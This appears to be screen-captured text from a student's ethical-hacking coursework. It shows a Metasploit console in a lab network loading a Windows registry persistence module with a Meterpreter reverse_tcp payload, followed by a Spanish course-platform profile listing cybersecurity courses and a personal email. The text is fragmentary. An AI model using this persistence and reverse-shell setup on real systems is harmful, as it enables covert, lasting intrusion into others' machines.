 10.0.2.4 Disconnected No target 85% 1
msf exploit(windows/persistence/service) > [*] Meterpreter session 2 opened (10.0.2.4:4444 -> 10.0.2.15:49161) at 2026-03
msf exploit(windows/persistence/service) > use exploit/windows/persistence/registry
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf exploit(windows/persistence/registry) > options
Module options (exploit/windows/persistence/registry):
Name Current Setting Required Description
---- --------------- -------- -----------
BLOB_REG_KEY no The registry key to use for storing the payload blob. (Default: random)
BLOB_REG_NAME no The name to use for storing the payload blob. (Default: random)
REG_KEY Run yes Registry Key To Install To (Accepted: Run, RunOnce)
RUN_NAME no The name to use for the 'Run' key. (Default: random)
SESSION yes The session to run this module on
SLEEP_TIME 0 no Amount of time to sleep (in seconds) before executing payload. (Default: 0)
STARTUP USER yes Startup type for the persistent payload. (Accepted: USER, SYSTEM)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.0.2.4 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf exploit(windows/persistence/registry) >
mecd.e...
Aplicaciones » Todos los marcadores
6
ALBERTO DIEGUEZ ALVAREZ
Editar perfil
Información Personal
Dirección de correo:
a.dieguez.alvarez@gmail.com
Detalles del curso
Perfiles de curso
Análisis Forense Informático (25-26)
Bastionado de Redes y Sistemas (25-26)
Hacking Ético (25-26)
Incidentes de Ciberseguridad (25-26)
Normativa de Ciberseguridad (25-26)
Puesta en Producción Segura (25-26)